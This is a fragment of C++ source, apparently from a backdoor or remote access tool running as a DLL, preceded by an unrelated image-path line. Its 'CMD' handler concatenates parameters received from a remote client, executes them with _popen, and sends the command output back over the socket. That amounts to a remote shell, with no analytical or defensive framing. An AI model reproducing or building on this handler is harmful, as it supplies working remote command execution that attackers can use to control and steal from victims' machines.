 else if (action == "CMD") {
    // PARAMETER: COMMAND

    std::string cmd = "";

    for (std::size_t i = 1; i < params.size(); ++i) {
        cmd += params[i];  // Concatenate the current string
        if (i < params.size() - 1) {
            cmd += inputParamsSeparator;
        }
    }

    FILE* commandOutput = _popen(cmd.c_str(), "r");
    if (commandOutput == nullptr) {
        std::cerr << "Failed to execute command." << std::endl;
        showMessageInDLL("Comando fallito");
        continue;
    }

    while (fgets(buffer, sizeof(buffer), commandOutput) != nullptr) {
        // Send the output to the socket
        send(clientSocket, buffer, strlen(buffer), 0);
    }

    _pclose(commandOutput);
}